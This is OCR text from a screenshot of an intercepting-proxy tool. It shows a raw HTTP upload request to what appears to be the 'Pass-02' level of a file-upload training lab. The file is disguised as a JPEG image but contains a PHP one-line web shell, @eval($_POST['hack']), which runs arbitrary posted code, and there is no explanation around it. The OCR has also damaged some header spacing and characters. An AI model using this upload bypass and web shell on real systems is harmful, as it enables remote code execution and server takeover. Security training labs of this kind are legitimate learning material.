 发送
取消
请求
响应
美化 Raw Hex
\n
美化
1 POST /Pass-02/index.php ?action=show_code HTTP/1.1
2 Host: 124.70.99.199:10087
3 Content-Length : 325
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://124.70.99.199:10087
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryCvA86tfsv2uWR1GX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://124.70.99.199:10087/Pass-02/index.php?action=show_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryCvA86tfsv2uWR1GX
16 Content-Disposition : form-data; name="upload_file "; filename="Moose2_1.jpg "
17 Content-Type : image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
21 ?>
22 ------WebKitFormBoundaryCvA86tfsv2uWR1GX
23 Content-Disposition : form-data; name="submit "
24
25 □□□
26 ------WebKitFormBoundaryCvA86tfsv2uWR1GX--
27